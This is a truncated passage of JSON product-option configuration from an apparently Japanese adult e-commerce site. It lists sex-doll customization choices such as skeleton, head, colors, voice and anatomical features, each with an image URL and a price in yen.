All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"collapse","title":"\u6709\u6599\u30aa\u30d7\u30b7\u30e7\u30f3","data_name":"chargedoption","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"collapse"},{"type":"image","title":"\u80f8\u90e8\u30bf\u30a4\u30d7","data_name":"breasts","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/wuxiong.png","id":"861","title":"\u666e\u901a\u306a\u80f8","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/03\/guodongxiong.png","id":"862","title":"\u30bc\u30ea\u30fc\u80f8(jelly)","price":"1000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u9aa8\u683c","data_name":"skeleton","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/pujian.jpg","id":"863","title":"\u666e\u901a\u5f0f","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/songjian.jpg","id":"864","title":"\u65b0\u9aa8\u683c(shrug)","price":"1000","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/chilun.jpg","id":"865","title":"\u6b6f\u8eca\u9aa8\u683c(evo)","price":"1500","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/09\/\u5168\u80fd\u9aa8\u683c.jpg","id":"7599","title":"\u5168\u80fd\u9aa8\u683c\uff08Almighty skeleton\uff09","price":"2500","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u6a21\u64ec-\u8108\u7d61","data_name":"simulatevessel","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/\u7ecf\u7edc.jpg","id":"866","title":"\u5168\u8eab\u306e\u30e1\u30a4\u30af (make up)","price":"9000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u624b\u9aa8\u683c","data_name":"hand","description":"\u6307\u9aa8\u683c\u306f158cm\u4ee5\u4e0a\u30c9\u30fc\u30eb\u3060\u3051\u306b\u5bfe\u5fdc\u3067\u304d\u307e\u3059","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/09\/\u624b\u9aa8\u683c.jpg","id":"7597","title":"\u6307\u9aa8\u683c \uff08Finger skeleton\uff09","price":"9000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u65e5\u672c\u8a9e\u767a\u58f0\u6a5f\u80fd","data_name":"voice","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/janpanese-voice.jpg","id":"11558","title":"\u65e5\u672c\u8a9e (real voice)","price":"9000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u5206\u80a2","data_name":"legs","description":" \u5206\u80a2\u4eba\u5f62\u306f\u6b6f\u8eca\u306e\u9aa8\u683c\u306b\u3059\u308b\u3053\u3068\u304c\u3067\u304d\u307e\u305b\u3093\u306e\u3067\u3054\u4e86\u627f\u4e0b\u3055\u3044","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/legs.jpg","id":"11621","title":"\u5206\u89e3\u578b(Decomposable)","price":"9000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u4e7e\u71e5\u7528\u68d2","data_name":"arid","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/Drying-bar-1.jpg","id":"12381","title":"\u30b9\u30c6\u30a3\u30c3\u30af\uff08rods\uff09","price":"3500","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u30db\u30fc\u30eb\u6d17\u6d44\u5177","data_name":"vaginalcleanerwashin","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/vagine-washing-1.jpg","id":"12383","title":"\u81a3\u6d17\u6d44\u5177(cleaning)","price":"3500","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u8ffd\u52a0\u8131\u7740\u5f0f\u306e\u81a3","data_name":"detachablevagina","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/04\/one.jpg","id":"14333","title":"one","price":"2000","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/04\/two.jpg","id":"14335","title":"two","price":"4000","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/04\/three.jpg","id":"14344","title":"three","price":"6000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"}],"field_meta":[{"type":"collapse","title":"\u8eab\u9577\u3068\u80f8\u578b","data_name":"heightchest","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"collapse"},{"type":"image","title":"\u8eab\u9577","data_name":"stature","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/03\/158daxiong.jpg","id":"870","title":"158dx","price":"-5200","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/04\/162xiaox.jpg","id":"1598","title":"162xx","price":"-3000","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/03\/166XX.jpg","id":"10316","title":"166XX","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u30d8\u30c3\u30c9\u9078\u629e","data_name":"head","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/05\/tpe-head.jpg","id":"11089","title":"tpe-head","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/05\/silicone-head-wig.jpg","id":"11091","title":"silicone-head-wig","price":"15000","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/05\/silicone-head01-.jpg","id":"11090","title":"silicone-head01-","price":"20000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u6e1b\u91cf","data_name":"lossweight","description":"\u30c9\u30fc\u30eb\u8a73\u7d30\u60c5\u5831\u306b\u306f\u6e1b\u91cd\u3067\u304d\u308b\u304b\u5426\u304b\u304c\u66f8\u3044\u3066\u3042\u308a\u307e\u3059\u306e\u3067\u3001\u3082\u3057\u6e1b\u91cd\u53ef\u80fd\u306a\u30dc\u30c7\u30a3\u30bf\u30a4\u30d7\u3092\u304a\u9078\u3073\u3067\u3057\u305f\u3089\u3001\u300c\u6e1b\u91cd\u300d\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u3093\u3067\u304f\u3060\u3055\u3044\u3002\u9006\u306e\u5834\u5408\u3001\u300c\u6e1b\u91cd\u306a\u3057\u300d\u3067\u304a\u9858\u3044\u3057\u307e\u3059\u3002\r\n\u304a\u9078\u3073\u306e\u306a\u3044\u5834\u5408\u3001\u300c\u6e1b\u91cd\u306a\u3057\u300d\u3067\u884c\u304d\u307e\u3059\u3002","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/04\/loss-weight.jpg","id":"10730","title":"loss-weight","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/04\/no-weight.jpg","id":"10729","title":"no-weight","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"collapse","title":"\u7121\u6599\u30aa\u30d7\u30b7\u30e7\u30f3","data_name":"freeoption","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"collapse"},{"type":"image","title":"\u30ab\u30c4\u30e9","data_name":"wig","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa01.jpg","id":"825","title":"\u9aea\u578b01","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa02.jpg","id":"827","title":"\u9aea\u578b02","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa03.jpg","id":"828","title":"\u9aea\u578b03","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa04.jpg","id":"829","title":"\u9aea\u578b04","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa05.jpg","id":"826","title":"\u9aea\u578b05","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"wig","operators":"is","element_values":"\u9aea\u578b01"}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u77b3\u306e\u8272","data_name":"eyecolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing1.jpg","id":"830","title":"\u77b3\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing2.jpg","id":"831","title":"\u77b3\u306e\u827202","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing3.jpg","id":"832","title":"\u77b3\u306e\u827203","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing4.jpg","id":"833","title":"\u77b3\u306e\u827204","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u808c\u306e\u8272","data_name":"skincolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fuse1.jpg","id":"834","title":"\u808c\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fuse2.jpg","id":"835","title":"\u808c\u306e\u827202","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u5507\u306e\u8272","data_name":"lipcolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C01.jpg","id":"12400","title":"C01","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C02.jpg","id":"12401","title":"C02","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C03.jpg","id":"12402","title":"C03","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C04.jpg","id":"12403","title":"C04","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C05.jpg","id":"12404","title":"C05","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u4e73\u8f2a\u306e\u8272","data_name":"areolacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse1.jpg","id":"837","title":"\u4e73\u8f2a\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse2.jpg","id":"838","title":"\u4e73\u8f2a\u306e\u827202","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse3.jpg","id":"839","title":"\u4e73\u8f2a\u306e\u827203","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse4.jpg","id":"840","title":"\u4e73\u8f2a\u306e\u827204","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba\uff08\u76f4\u5f84\uff09","data_name":"areolasize","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun1.jpg","id":"841","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-3cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun2-1.jpg","id":"845","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-4cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun3.jpg","id":"843","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-5cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun4.jpg","id":"844","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-6cm","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u624b\u7532\u3068\u8db3\u7532\u306e\u8272","data_name":"naillabiacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase1.jpg","id":"846","title":"1","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase2.jpg","id":"847","title":"2","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase3.jpg","id":"848","title":"3","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase4.jpg","id":"849","title":"4","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase5.jpg","id":"850","title":"5","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u9670\u90e8\u306e\u8272","data_name":"aginacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/same-as.jpg","id":"11620","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise1.jpg","id":"857","title":"01","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise2.jpg","id":"858","title":"02","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise3.jpg","id":"859","title":"03","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise4.jpg","id":"860","title":"04","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u81ea\u7acb\u6a5f\u80fd","data_name":"standing","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/buzhanli.jpg","id":"851","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/zhanli-.jpg","id":"852","title":"\u81ea\u7acb\u5f0f","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u9670\u6bdb\u4ed8\u304d","data_name":"pubichair","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/wumao.jpg","id":"853","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yinmao-.jpg","id":"854","title":"\u3042\u308a","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u81a3\u30bf\u30a4\u30d7","data_name":"vaginal","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yiti.jpg","id":"855","title":"\u4e00\u4f53\u5f0f","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fenti.jpg","id":"856","title":"\u8131\u7740\u5f0f","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"collapse","title":"\u6709\u6599\u30aa\u30d7\u30b7\u30e7\u30f3","data_name":"chargedoption","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"collapse"},{"type":"image","title":"\u80f8\u90e8\u30bf\u30a4\u30d7","data_name":"breasts","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/wuxiong.png","id":"861","title":"\u666e\u901a\u306a\u80f8","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/03\/guodongxiong.png","id":"862","title":"\u30bc\u30ea\u30fc\u80f8(jelly)","price":"1000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u9aa8\u683c","data_name":"skeleton","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/pujian.jpg","id":"863","title":"\u666e\u901a\u5f0f","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/songjian.jpg","id":"864","title":"\u65b0\u9aa8\u683c(shrug)","price":"1000","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/chilun.jpg","id":"865","title":"\u6b6f\u8eca\u9aa8\u683c(evo)","price":"1500","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/09\/\u5168\u80fd\u9aa8\u683c.jpg","id":"7599","title":"\u5168\u80fd\u9aa8\u683c\uff08Almighty skeleton\uff09","price":"2500","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u6a21\u64ec-\u8108\u7d61","data_name":"simulatevessel","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/\u7ecf\u7edc.jpg","id":"866","title":"\u5168\u8eab\u306e\u30e1\u30a4\u30af (make up)","price":"9000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u624b\u9aa8\u683c","data_name":"hand","description":"\u6307\u9aa8\u683c\u306f158cm\u4ee5\u4e0a\u30c9\u30fc\u30eb\u3060\u3051\u306b\u5bfe\u5fdc\u3067\u304d\u307e\u3059","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/09\/\u624b\u9aa8\u683c.jpg","id":"7597","title":"\u6307\u9aa8\u683c \uff08Finger skeleton\uff09","price":"9000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u65e5\u672c\u8a9e\u767a\u58f0\u6a5f\u80fd","data_name":"voice","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/janpanese-voice.jpg","id":"11558","title":"\u65e5\u672c\u8a9e (real voice)","price":"9000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u5206\u80a2","data_name":"legs","description":" \u5206\u80a2\u4eba\u5f62\u306f\u6b6f\u8eca\u306e\u9aa8\u683c\u306b\u3059\u308b\u3053\u3068\u304c\u3067\u304d\u307e\u305b\u3093\u306e\u3067\u3054\u4e86\u627f\u4e0b\u3055\u3044","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/legs.jpg","id":"11621","title":"\u5206\u89e3\u578b(Decomposable)","price":"9000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"424","field_type":"image"},{"type":"image","title":"\u4e7e\u71e5\u7528\u68d2","data_name":"arid","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/Drying-bar-1.jpg","id":"12381","title":"\u30b9\u30c6\u